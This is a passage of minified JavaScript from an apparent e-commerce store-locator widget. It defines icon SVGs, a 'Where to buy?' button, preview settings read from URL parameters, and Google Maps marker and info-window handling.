1.5 1.5h1.5v.5a1.5 1.5 0 0 0 1.5 1.5h7a1.5 1.5 0 0 0 1.5-1.5v-.5h1.5a1.5 1.5 0 0 0 1.5-1.5v-6a1.5 1.5 0 0 0-1.5-1.5h-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 12a6 6 0 0 0 6 6h9a1 1 0 0 0 0-2h-9a4 4 0 1 1 0-8h6.526l-2.233 2.293a1 1 0 0 0 1.414 1.414l4-4a1 1 0 0 0 0-1.414l-4-4a1 1 0 1 0-1.414 1.414l2.233 2.293h-6.526a6 6 0 0 0-6 6Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10.408 3h5.592a1 1 0 0 1 1 1v5.592a2 2 0 0 1-.57 1.399l-5.162 5.277a2.5 2.5 0 0 1-3.536 0l-4-4a2.5 2.5 0 0 1 0-3.536l.008-.008 5.27-5.154a2 2 0 0 1 1.397-.57Zm3.092 5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 15c-1.631 0-3.064-.792-3.978-2 .914-1.208 2.347-2 3.978-2 1.631 0 3.064.792 3.978 2-.914 1.208-2.347 2-3.978 2zm0-10c1.104 0 2 .897 2 2s-.896 2-2 2-2-.897-2-2 .896-2 2-2zm0-3c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 3a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h11a1.5 1.5 0 0 0 1.5-1.5v-3.5h-2v3h-10v-10h3v-2h-3.5zm12.5 1a1 1 0 0 0-1-1h-5a1 1 0 1 0 0 2h2.586l-5.293 5.293a.999.999 0 1 0 1.414 1.414l5.293-5.293v2.586a1 1 0 1 0 2 0v-5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 12h-2v-.148c0-.876.306-1.499 1-1.852.385-.195 1-.568 1-1a1.001 1.001 0 0 0-2 0h-2c0-1.654 1.346-3 3-3s3 1 3 3-2 2.165-2 3zm-2 3h2v-2h-2v2z"></path><path d="M10 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12zm-8 6a8 8 0 1 1 16 0 8 8 0 0 1-16 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11 11h-2v-.148c0-.876.306-1.499 1-1.852.385-.195 1-.568 1-1a1.001 1.001 0 0 0-2 0h-2c0-1.654 1.346-3 3-3s3 1 3 3-2 2.165-2 3zm-2 4h2v-2h-2v2zm1-13a8 8 0 1 0 0 16 8 8 0 0 0 0-16z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 4h9v-.5a1.5 1.5 0 0 0-1.5-1.5h-7.5a3 3 0 0 0-3 3v11.5a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5v-9a1.5 1.5 0 0 0-1.5-1.5h-.5v5l-2-2-2 2v-5h-4v-1a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 11a1 1 0 0 1 1 1c0 1.654-1.346 3-3 3h-9.586l1.293 1.293a.999.999 0 1 1-1.414 1.414l-3-3a.999.999 0 0 1 0-1.414l3-3a.999.999 0 1 1 1.414 1.414l-1.293 1.293h9.586c.552 0 1-.449 1-1a1 1 0 0 1 1-1zm-14-2a1 1 0 0 1-1-1c0-1.654 1.346-3 3-3h9.586l-1.293-1.293a.999.999 0 1 1 1.414-1.414l3 3a.999.999 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.414 0 .999.999 0 0 1 0-1.414l1.293-1.293h-9.586c-.552 0-1 .449-1 1a1 1 0 0 1-1 1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 12h-2v-1c0-.551-.449-1-1-1h-2.586l.586.586a1 1 0 1 1-1.414 1.414l-2.293-2.293a1 1 0 0 1 0-1.414l2.293-2.293a1 1 0 1 1 1.414 1.414l-.586.586h2.586c1.654 0 3 1.346 3 3v1zm2-8.5a1.5 1.5 0 0 0-1.5-1.5h-11a1.5 1.5 0 0 0-1.5 1.5v13.5a1 1 0 0 0 1.3.954c.18-.057.317-.195.439-.338l1.121-1.321 1.349 1.399a1.002 1.002 0 0 0 1.415.026l1.364-1.318 1.305 1.305a.997.997 0 0 0 1.414 0l1.42-1.42 1.136 1.332c.12.141.257.277.434.334a1 1 0 0 0 1.303-.953v-13.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.635 7.666c0 .272.106.528.298.72a1.044 1.044 0 0 0 1.441 0l2.326-2.327a1.013 1.013 0 0 0 0-1.442l-2.326-2.327a1.042 1.042 0 0 0-1.44 0 1.008 1.008 0 0 0-.299.72c0 .272.106.528.3.72l.588.59h-5.687c-3.77-.002-6.836 3.068-6.836 6.838 0 3.775 3.066 6.842 6.836 6.842 3.346 0 6.252-2.495 6.757-5.8.002-.009.016-.115.016-.194l.002-.352a1.02 1.02 0 0 0-1.018-1.019 1.02 1.02 0 0 0-1.019 1.019v.19c0 .318-.117.658-.139.728-.628 1.97-2.51 3.39-4.599 3.39a4.806 4.806 0 0 1-4.8-4.802 4.807 4.807 0 0 1 4.8-4.803h5.687l-.589.589a1.012 1.012 0 0 0-.299.72z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4.5 3a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h11a1.5 1.5 0 0 0 1.5-1.5v-11a1.5 1.5 0 0 0-1.5-1.5h-11zm10.5 12h-2v-6h2v6zm-6 0h2v-9h-2v9zm-2 0h-2v-3h2v3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 9a1 1 0 0 1-1-1c0-.551-.448-1-1-1h-9.586l1.293 1.293a.999.999 0 1 1-1.414 1.414l-3-3a.999.999 0 0 1 0-1.414l3-3a.997.997 0 0 1 1.414 0 .999.999 0 0 1 0 1.414l-1.293 1.293h9.586c1.654 0 3 1.346 3 3a1 1 0 0 1-1 1zm-14 2a1 1 0 0 1 1 1c0 .551.448 1 1 1h9.586l-1.293-1.293a.999.999 0 1 1 1.414-1.414l3 3a.999.999 0 0 1 0 1.414l-3 3a.999.999 0 1 1-1.414-1.414l1.293-1.293h-9.586c-1.654 0-3-1.346-3-3a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.5 13h-8.086l1.293 1.293a.999.999 0 1 1-1.414 1.414l-3-3a.999.999 0 0 1 0-1.414l3-3a.997.997 0 0 1 1.414 0 .999.999 0 0 1 0 1.414l-1.293 1.293h8.086c1.379 0 2.5-1.121 2.5-2.5s-1.121-2.5-2.5-2.5h-10.5a1 1 0 1 1 0-2h10.5c2.481 0 4.5 2.019 4.5 4.5s-2.019 4.5-4.5 4.5z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9 11a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0v2zm0 4a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm8.895 1.549-7-14.04c-.339-.679-1.45-.679-1.79 0l-7 14.04a1.004 1.004 0 0 0 .895 1.451h14a1 1 0 0 0 .895-1.451z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5 5v10h10v-8h-2v-2h2.5a1.5 1.5 0 0 1 1.5 1.5v9a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-11a1.5 1.5 0 0 1 1.5-1.5h3.293a1.5 1.5 0 0 1 1.06.44l1.708 1.706a1.5 1.5 0 0 1 .439 1.061v3.379l.793-.793a1 1 0 1 1 1.414 1.414l-2.5 2.5a1 1 0 0 1-1.414 0l-2.5-2.5a1 1 0 0 1 1.414-1.414l.793.793v-3.172l-1.414-1.414h-2.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8 12a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm9.707 4.293-4.82-4.82a5.968 5.968 0 0 0 1.113-3.473 6 6 0 0 0-12 0 6 6 0 0 0 6 6 5.968 5.968 0 0 0 3.473-1.113l4.82 4.82a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7.676 9h4.648c.563 0 .879-.603.53-1.014l-2.323-2.746a.708.708 0 0 0-1.062 0l-2.324 2.746c-.347.411-.032 1.014.531 1.014Zm4.648 2h-4.648c-.563 0-.878.603-.53 1.014l2.323 2.746c.27.32.792.32 1.062 0l2.323-2.746c.349-.411.033-1.014-.53-1.014Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 13a3 3 0 1 1 0-6 3 3 0 0 1 0 6zm7.476-1.246c-1.394-.754-1.394-2.754 0-3.508a1 1 0 0 0 .376-1.404l-1.067-1.733a1 1 0 0 0-1.327-.355l-.447.243c-1.329.719-2.945-.244-2.945-1.755v-.242a1 1 0 0 0-1-1h-2.132a1 1 0 0 0-1 1v.242c0 1.511-1.616 2.474-2.945 1.755l-.447-.243a1 1 0 0 0-1.327.355l-1.067 1.733a1 1 0 0 0 .376 1.404c1.394.754 1.394 2.754 0 3.508a1 1 0 0 0-.376 1.404l1.067 1.733a1 1 0 0 0 1.327.355l.447-.243c1.329-.719 2.945.244 2.945 1.755v.242a1 1 0 0 0 1 1h2.132a1 1 0 0 0 1-1v-.242c0-1.511 1.616-2.474 2.945-1.755l.447.243a1 1 0 0 0 1.327-.355l1.067-1.733a1 1 0 0 0-.376-1.404z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6.293 6.703a.997.997 0 0 0 1.414 0l1.293-1.294v6.589a1 1 0 1 0 2 0v-6.589l1.293 1.294a1 1 0 1 0 1.414-1.415l-3-3.001a.994.994 0 0 0-.298-.198c-.027-.013-.055-.021-.082-.03l-.012-.003a.944.944 0 0 0-.257-.05l-.027-.002a.937.937 0 0 0-.385.06c-.004 0-.008 0-.012.002a.028.028 0 0 0-.013.003h-.004a1.002 1.002 0 0 0-.294.197c-.004.004-.01.007-.015.01l-.015.01-3 3.002a1 1 0 0 0 0 1.415zm-2.793 2.297a1.5 1.5 0 0 0-1.5 1.5v6a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-6a1.5 1.5 0 0 0-1.5-1.5h-3.5v2h3v5h-12v-5h3v-2h-3.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 12c-.807 0-1.537.324-2.077.844l-4.96-2.481c.015-.12.037-.238.037-.363s-.022-.243-.037-.363l4.96-2.481c.54.52 1.27.844 2.077.844 1.654 0 3-1.346 3-3s-1.346-3-3-3-3 1.346-3 3c0 .125.022.243.037.363l-4.96 2.481a2.986 2.986 0 0 0-2.077-.844c-1.654 0-3 1.346-3 3s1.346 3 3 3c.807 0 1.537-.324 2.077-.844l4.96 2.481c-.015.12-.037.238-.037.363 0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5.293 2.293a.997.997 0 0 1 1.414 0l3 3a1 1 0 0 1-1.414 1.414l-1.293-1.293v7.586a1 1 0 1 1-2 0v-7.586l-1.293 1.293a1 1 0 0 1-1.414-1.414l3-3zm7.707 4.707a1 1 0 0 1 2 0v7.585l1.293-1.292a.999.999 0 1 1 1.414 1.414l-3 3a.997.997 0 0 1-1.414 0l-3-3a.997.997 0 0 1 0-1.414.999.999 0 0 1 1.414 0l1.293 1.292v-7.585z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5.2 18a.8.8 0 0 1-.792-.914l.743-5.203-2.917-2.917a.8.8 0 0 1 .434-1.355l4.398-.733 2.218-4.435a.8.8 0 0 1 1.435.008l2.123 4.361 4.498.801a.8.8 0 0 1 .425 1.353l-2.917 2.917.744 5.203a.8.8 0 0 1-1.154.828l-4.382-2.22-4.502 2.223a.792.792 0 0 1-.354.083z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m6.71 15.116 3.357-1.658.892.452 2.327 1.178-.56-3.912.708-.707 1.29-1.29-3.235-.576-.445-.915-1.059-2.176-1.585 3.171-1.005.168-2.098.35 1.975 1.975-.141.99-.422 2.95zm-1.51 2.884a.8.8 0 0 1-.792-.914l.743-5.203-2.917-2.917a.8.8 0 0 1 .434-1.355l4.398-.733 2.218-4.435a.8.8 0 0 1 1.435.008l2.123 4.361 4.498.801a.8.8 0 0 1 .425 1.353l-2.917 2.917.744 5.203a.8.8 0 0 1-1.154.828l-4.382-2.22-4.502 2.223a.792.792 0 0 1-.354.083z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m2.554 3.128-.542 3.224a.893.893 0 0 0 .513.964c.12.055.25.084.382.084h.81a1.369 1.369 0 0 0 1.217-.747l.53-1.053.531 1.053a1.354 1.354 0 0 0 1.218.747h1.04a1.369 1.369 0 0 0 1.216-.747l.531-1.053.53 1.053a1.355 1.355 0 0 0 1.218.747h1.04a1.369 1.369 0 0 0 1.217-.747l.53-1.053.531 1.053a1.354 1.354 0 0 0 1.217.747h.81a.913.913 0 0 0 .692-.318.898.898 0 0 0 .203-.73l-.542-3.224a1.347 1.347 0 0 0-.463-.808 1.367 1.367 0 0 0-.88-.32h-12.207c-.322 0-.633.113-.88.32-.245.206-.41.492-.462.808Z"></path><path d="M17 16.65v-7.65h-14v7.65c0 .358.141.701.393.955.252.253.594.395.95.395h2.673v-6h5.968v6h2.673c.356 0 .698-.142.95-.395.252-.254.393-.597.393-.955Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.833 3h-4.277v4h5.444v-2.833a1.167 1.167 0 0 0-1.167-1.167Zm1.167 6h-4v8h2.833a1.167 1.167 0 0 0 1.167-1.167v-6.833Zm-14 0h8v8h-6.833a1.167 1.167 0 0 1-1.167-1.167v-6.833Zm1.167-6a1.167 1.167 0 0 0-1.167 1.167v2.833h8.556v-4h-7.39Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9.437 15.996a.502.502 0 0 1-.437-.496v-3.5a1 1 0 0 0-1-1h-3.752l1.554-7h3.896l2.302 1.535v6.188l-2.563 4.273zm7.563-11.996h-3.697l-2.748-1.832a.995.995 0 0 0-.555-.168h-5c-.468 0-.874.326-.976.783l-2 9a1 1 0 0 0 .976 1.217h4v2.5c0 1.378 1.122 2.5 2.5 2.5h.5a1 1 0 0 0 .858-.485l2.709-4.515h3.433a1 1 0 0 0 1-1v-7a1 1 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.198 16h-3.896l-2.302-1.535v-6.188l2.563-4.273a.502.502 0 0 1 .437.496v3.5a1 1 0 0 0 1 1h3.753l-1.555 7zm3.582-8.625a1 1 0 0 0-.78-.375h-4v-2.5c0-1.378-1.12-2.5-2.5-2.5h-.5a1 1 0 0 0-.858.485l-2.709 4.515h-3.433a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h3.697l2.748 1.832c.164.109.357.168.555.168h5a1 1 0 0 0 .976-.783l2-9a1 1 0 0 0-.196-.842z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m7.293 14.707-3-3a.999.999 0 1 1 1.414-1.414l2.236 2.236 6.298-7.18a.999.999 0 1 1 1.518 1.3l-7 8a1 1 0 0 1-.72.35 1.017 1.017 0 0 1-.746-.292z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.723 6.237a.94.94 0 0 1 .053 1.277l-5.366 6.193a.834.834 0 0 1-.611.293.83.83 0 0 1-.622-.264l-2.927-3.097a.94.94 0 0 1 0-1.278.82.82 0 0 1 1.207 0l2.297 2.43 4.763-5.498a.821.821 0 0 1 1.206-.056Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M8 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path><path d="M12 6a1 1 0 0 1 1 1v9a1 1 0 1 1-2 0v-9a1 1 0 0 1 1-1Z"></path><path d="M16 3a1 1 0 0 1 1 1v12a1 1 0 1 1-2 0v-12a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 2a1 1 0 0 0-1 1v3a1 1 0 0 0 2 0 2 2 0 0 1 2-2h2v10.999a1 1 0 0 1-1 1.001h-.001a1 1 0 0 0 .001 2h6a1 1 0 1 0 0-2 1 1 0 0 1-1-1v-11h2a2 2 0 0 1 2 2 1 1 0 1 0 2 0v-3a1 1 0 0 0-1-1h-14z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 10a6 6 0 0 1 6-6h4a6 6 0 0 1 0 12h-4a6 6 0 0 1-6-6Zm6 4a4 4 0 1 0 0-8 4 4 0 0 0 0 8Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10.824 3.58 3.93 11.006a1 1 0 0 0 .942.664h.429a.875.875 0 0 1 0 1.75h-4.375a.875.875 0 0 1 0-1.75c.248 0 .42-.245.337-.479l-.766-2.146h-4.392l-.766 2.146a.358.358 0 0 0 .337.479.875.875 0 0 1 0 1.75h-2.625a.875.875 0 0 1 0-1.75.367.367 0 0 0 .345-.243l4.081-11.426a.875.875 0 0 1 .824-.581h.875c.37 0 .7.232.824.58Zm-3.27 7.295 1.571-4.398 1.57 4.398h-3.14Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.928 9.628c-.091-.229-2.317-5.628-7.928-5.628s-7.838 5.399-7.93 5.628a1.017 1.017 0 0 0 0 .744c.093.229 2.319 5.628 7.93 5.628s7.837-5.399 7.928-5.628a1.017 1.017 0 0 0 0-.744zm-7.928 4.372a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 .002 4.001 2 2 0 0 0-.003-4.001z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.44 15.56a1.5 1.5 0 0 1 0-2.12l6.792-6.793 3.121 3.12-6.792 6.794a1.5 1.5 0 0 1-2.122 0l-1-1Zm11.328-7.206 1.792-1.794a1.5 1.5 0 0 0 0-2.122l-1-1a1.5 1.5 0 0 0-2.122 0l-1.793 1.793 3.122 3.122Zm-1.768 3.646c1 0 2-1 2-2 0 1 1 2 2 2-1 0-2 1-2 2 0-1-1-2-2-2Zm-7-7c1 0 2-1 2-2 0 1 1 2 2 2-1 0-2 1-2 2 0-1-1-2-2-2Z"></path></svg>'];wtbLayout=SCASLWtb.setting.wtb_layout?JSON.parse(SCASLWtb.setting.wtb_layout):getDefaultWtbLayout();wtbSetup=SCASLWtb.setting.wtb_setup?JSON.parse(SCASLWtb.setting.wtb_setup):getDefaultWtbSetup();const SCASLProductFinderUrlParams=new URLSearchParams(window.location.search);var isProductFinderPreview=SCASLProductFinderUrlParams.get('preview')||SCASLProductFinderUrlParams.get('oseid')?!0:!1;const isProductFinderPreviewLayout=SCASLProductFinderUrlParams.get('previewLayout');var previewLayoutQueryString='';var isProductFinderPreviewRoot=isProductFinderPreview;const SCASLWtbCssFileName='wtb.css';if(isProductFinderPreview){wtbSetup={pfText:SCASLProductFinderUrlParams.get('text'),pfColor:'#'+SCASLProductFinderUrlParams.get('textColor'),pfBgColor:'#'+SCASLProductFinderUrlParams.get('bgColor'),pfIconColor:'#'+SCASLProductFinderUrlParams.get('iconColor'),position:SCASLProductFinderUrlParams.get('position'),elem:SCASLProductFinderUrlParams.get('elem'),icon:{id:SCASLProductFinderUrlParams.get('iconId'),align:SCASLProductFinderUrlParams.get('iconAlign')}};if(!SCASLProductFinderUrlParams.get('text')){wtbSetup=getDefaultWtbSetup()}
var iconIndex=wtbSetup.icon.id.split('-')[1]-1;if(iconIndex!=-1){wtbSetup.icon.src=ICON_LIST[iconIndex]}}
if(isProductFinderPreviewLayout){var prefixColor='#';wtbLayout={locationItemSize:SCASLProductFinderUrlParams.get('locationItemSize'),locationItemColor:prefixColor+SCASLProductFinderUrlParams.get('locationItemColor'),addressItemSize:SCASLProductFinderUrlParams.get('addressItemSize'),addressItemColor:prefixColor+SCASLProductFinderUrlParams.get('addressItemColor'),unselectedBgColor:prefixColor+SCASLProductFinderUrlParams.get('unselectedBgColor'),hoverBgColor:prefixColor+SCASLProductFinderUrlParams.get('hoverBgColor'),selectedBgColor:prefixColor+SCASLProductFinderUrlParams.get('selectedBgColor'),headerSize:SCASLProductFinderUrlParams.get('headerSize'),headerColor:prefixColor+SCASLProductFinderUrlParams.get('headerColor'),subheaderSize:SCASLProductFinderUrlParams.get('subheaderSize'),subheaderColor:prefixColor+SCASLProductFinderUrlParams.get('subheaderColor'),detailSize:SCASLProductFinderUrlParams.get('detailSize'),detailColor:prefixColor+SCASLProductFinderUrlParams.get('detailColor'),valueSize:SCASLProductFinderUrlParams.get('valueSize'),valueColor:prefixColor+SCASLProductFinderUrlParams.get('valueColor'),ohHeaderSize:SCASLProductFinderUrlParams.get('ohHeaderSize'),ohHeaderColor:prefixColor+SCASLProductFinderUrlParams.get('ohHeaderColor'),ohDetailSize:SCASLProductFinderUrlParams.get('ohDetailSize'),ohDetailColor:prefixColor+SCASLProductFinderUrlParams.get('ohDetailColor'),};if(!SCASLProductFinderUrlParams.get('variant')){previewLayoutQueryString=window.location.search.replace('?','&')}}
function loadjscssfile(filename,filetype){if(filetype=="js"){var fileref=document.createElement('script');fileref.setAttribute("type","text/javascript");fileref.setAttribute("src",filename)}else if(filetype=="css"){var fileref=document.createElement("link");fileref.setAttribute("rel","stylesheet");fileref.setAttribute("type","text/css");fileref.setAttribute("href",filename)}
if(typeof fileref!="undefined")
document.getElementsByTagName("head")[0].appendChild(fileref);}
function getDefaultWtbSetup(){return{pfText:'Where to buy?',pfColor:'#FFFFFF',pfBgColor:'#1E85F2',pfIconColor:'#FFFFFF',icon:{id:'icon-44',align:'left',src:'<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 1c0-.552.45-1 1.004-1h1.505c.831 0 1.505.672 1.505 1.5v.56l12.574.908c.877.055 1.52.843 1.397 1.71l-.866 6.034a1.504 1.504 0 0 1-1.489 1.288h-11.616v2h10.043a3.005 3.005 0 0 1 3.011 3c0 1.657-1.348 3-3.01 3a3.005 3.005 0 0 1-2.84-4h-5.368a3.005 3.005 0 0 1-2.84 4 3.005 3.005 0 0 1-3.01-3c0-1.306.838-2.418 2.007-2.83v-12.17h-1.003a1.002 1.002 0 0 1-1.004-1zm4.014 3.064v5.936h11.18l.727-5.07-11.907-.866zm9.04 12.936c0-.552.449-1 1.003-1 .554 0 1.004.448 1.004 1s-.45 1-1.004 1a1.002 1.002 0 0 1-1.003-1zm-11.047 0c0-.552.45-1 1.004-1s1.003.448 1.003 1-.449 1-1.003 1a1.002 1.002 0 0 1-1.004-1z"></path></svg>'},position:'below',elem:'form[action="/cart/add"] button[type="submit"]'}}
function getDefaultWtbLayout(){return{locationItemSize:'16',locationItemColor:'#1C2B4B',addressItemSize:'14',addressItemColor:'#1C2B4B',unselectedBgColor:'#FFFFFF',hoverBgColor:'#F5F7F9',selectedBgColor:'#F5F7F9',headerSize:'20',headerColor:'#000000',subheaderSize:'14',subheaderColor:'#1C2B4B',detailSize:'14',detailColor:'#535F77',valueSize:'14',valueColor:'#535F77',ohHeaderSize:'16',ohHeaderColor:'#1C2B4B',ohDetailSize:'14',ohDetailColor:'#535F77',}}
function scaloadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null;callback()}}}else{script.onload=function(){callback()}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script)}
function checkVersion(strVersionA,strVersionB){try{var arrVersionA=strVersionA.split('.');var arrVersionB=strVersionB.split('.');var intVersionA=(100000000*parseInt(arrVersionA[0]))+(1000000*parseInt(arrVersionA[1]))+(10000*parseInt(arrVersionA[2]));var intVersionB=(100000000*parseInt(arrVersionB[0]))+(1000000*parseInt(arrVersionB[1]))+(10000*parseInt(arrVersionB[2]));if(intVersionA>intVersionB){return 1}else if(intVersionA<intVersionB){return-1}else{return 0}
return!1}catch(e){console.log(e)}
return 1}
function getAddToCartOnPreview($){var addToCartElem=null;$('#MainContent form').each(function(index,form){if($(this).attr('id').includes('product-form-template')){addToCartElem=$(this).find('button[type="submit"]');return!1}});return addToCartElem}
function showWtbBtn($){var currentElem=$(wtbSetup.elem);var leftIcon='',rightIcon='';if(wtbSetup.icon.src){if(wtbSetup.icon.align=='left'){leftIcon=wtbSetup.icon.src}else{rightIcon=wtbSetup.icon.src}}
var wtbHtml='<div id="wtb-btn">'+leftIcon+'<span></span>'+rightIcon+'</div>';if(typeof isPfAppBlock!=='undefined'||typeof isPfAppEmbed!=='undefined'){$('#ab-wtb-wrapper').empty().append(wtbHtml);if(typeof isPfAppBlock==='undefined'){if(typeof isPfAppEmbed!=='undefined'){var appEmbed=$(WTB_APP_EMBED_QUERY).parent();if(!currentElem.length){currentElem=getAddToCartOnPreview($)}
if(wtbSetup.position=='below'){if(!isProductFinderPreviewRoot){currentElem.after(appEmbed)}else{currentElem.after(wtbHtml)}}else{if(!isProductFinderPreviewRoot){appEmbed.insertBefore(currentElem)}else{$(wtbHtml).insertBefore(currentElem)}}
$('#pf-app-embed').show();$(WTB_APP_EMBED_QUERY+' #ab-wtb-wrapper').attr('style','margin-bottom: 10px !important; margin-top: 10px !important;')}}
if($('.product--no-media').length){$('#ab-wtb-wrapper').css({'max-width':'298px','margin':'auto'})}}else{if(!currentElem.length){currentElem=getAddToCartOnPreview($)}
if(wtbSetup.position=='below'){currentElem.after(wtbHtml)}else{$(wtbHtml).insertBefore(wtbSetup.elem)}}
$('#wtb-btn span').text(wtbSetup.pfText);$('#wtb-btn').css({'color':wtbSetup.pfColor,'background':wtbSetup.pfBgColor,});$('#wtb-btn svg').css('fill',wtbSetup.pfIconColor)}
function getApiKey(){var api_key='';if(SCASLWtb.setting.apikey){api_key=SCASLWtb.setting.apikey}else{var rootDate=SCASLWtb.setting.is_normal?new Date(SCASLWtb.setting.created_at):new Date(SCASLWtb.setting.release_api_key_date);var today=new Date();var diffInstall=new Date(today-rootDate);if((diffInstall/1000/60/60/24)>6){return''}else{api_key=SCASLWtb.setting.def_apk}}
return api_key.trim()}
function canShowWTB(){var canShow=!1;if(hasStockistProduct()||hasStockistCollection()||hasStockistTag()||hasStockistVendor()){canShow=!0}
return canShow}
function insertMarker($,location){markers.forEach(function(marker){marker.setMap(null)});markers=[];var markerObj={position:new google.maps.LatLng(location.latitude,location.longitude),map,draggable:!0,};if(location.marker_image){markerObj.icon={url:location.marker_image,size:new google.maps.Size(32,32),scaledSize:new google.maps.Size(32,32)}}
var marker=new google.maps.Marker(markerObj);map.setCenter(marker.position);marker.addListener("click",()=>{var result=generateLocationDetail($,SCASLWtb.setting.selected_wfields,location.id,!0);initWindow($,map,result.html)});markers.push(marker)}
function initWindow($,map,formattedAddress){var scaDetectiOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(scaDetectiOS){isMobileScreen=!0}else{isMobileScreen=navigator.userAgentData.mobile}
var infoWindow=$('#infowindow');const closeIcon='<button id="close-icon" draggable="false" aria-label="Close" title="Close" type="button" class="gm-ui-hover-effect" style="background: none; display: block; border: 0px; margin: 0px; padding: 0px; text-transform: none; appearance: none; position: absolute; cursor: pointer; user-select: none; top: 15px; right: 5px; width: 30px; height: 30px;"><span style="-webkit-mask-image: url(&quot;data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M19%206.41L17.59%205%2012%2010.59%206.41%205%205%206.41%2010.59%2012%205%2017.59%206.41%2019%2012%2013.41%2017.59%2019%2019%2017.59%2013.41%2012z%22/%3E%3Cpath%20d%3D%22M0%200h24v24H0z%22%20fill%3D%22none%22/%3E%3C/svg%3E&quot;); pointer-events: none; display: block; width: 14px; height: 14px; margin: 8px;"></span></button>';if(!infoWindow.length){const infowindowDOM=document.createElement("div");const infoWindowContentDOM=document.createElement("div");infoWindowContentDOM.id='infowindow-wrapper';infoWindowContentDOM.innerHTML=formattedAddress;infowindowDOM.id='infowindow';if(isMobileScreen){infowindowDOM.className='wtb-mobile-infowindow';infoWindowContentDOM.className='wtb-mobile-infowindow-wrapper'}
infowindowDOM.innerHTML=closeIcon;infowindowDOM.append(infoWindowContentDOM);map.controls[google.maps.ControlPosition.BOTTOM_CENTER].push(infowindowDOM)}else{var infoWindowContent=$('#infowindow-wrapper');infoWindowContent.empty();infoWindowContent.append(formattedAddress)}
var infoWindowWrapper=$('#infowindow-wrapper');if(!infoWindowWrapper.length){let timer=0;timer=setInterval(()=>{infoWindowWrapper=$('#infowindow-wrapper');if(infoWindowWrapper.length){if($('#info-location-items .has-left-icon').length){$('#info-location-items .info-item:not(.has-left-icon)').addClass('align-left-icon')}
if($('#marker-location-items .has-left-icon').length){$('#marker-location-items .info-item:not(.has-left-icon):not(:first)').addClass('align-left-icon')}
clearInterval(timer)}},500)}else{if($('#info-location-items .has-left-icon').length){$('#info-location-items .info-item:not(.has-left-icon)').addClass('align-left-icon')}
if($('#marker-location-items .has-left-icon').length){$('#marker-location-items .info-item:not(.has-left-icon):not(:first)').addClass('align-left-icon')}}}
function initMap(){map=new google.maps.Map(document.getElementById('stockist-map'),{zoom:SCASLWtb.setting.zoom,disableDefaultUI:!0,fullscreenControl:!0,})}
function getStockistItems($,firstInit=!0){if(firstInit){stockistItems=[]}else{stockistItems=stockistItems.filter(function(stockistItem){return stockistItem.apply_to_type!=PRODUCT_AND_VARIANT_TYPE})}
